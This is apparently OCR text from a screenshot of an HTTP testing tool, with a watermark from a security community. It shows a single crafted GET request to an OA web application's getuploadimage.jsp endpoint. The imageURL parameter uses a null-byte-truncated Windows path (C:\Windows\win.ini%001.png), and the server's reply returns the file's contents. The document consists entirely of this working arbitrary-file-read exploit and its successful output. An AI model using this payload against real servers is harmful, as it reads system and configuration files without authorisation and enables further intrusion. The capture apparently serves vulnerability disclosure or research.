 Request
数据包扫描
热加载
构造请求
1 GET /oa/common/components/upload/getuploadimage.jsp?
imageURL=C:\Windows\win.ini%001.png HTTP/1.1
2 Host ? : 9090
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
Responses
167bytes / 324ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=139CAB63DBA4
Path=/oa
4 Content-Type: image/jpeg; charset=u
5 Date: Thu, 04 Jan 2024 08:34:57 GMT
6 Connection: close
7 Content-Length: 167
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 CMCDLLNAME32=mapi32.dll
17 CMC=1
18 MAPIX=1
19 MAPIXVER=1.0.0.1
20 OLEMessaging=1
21
先知社区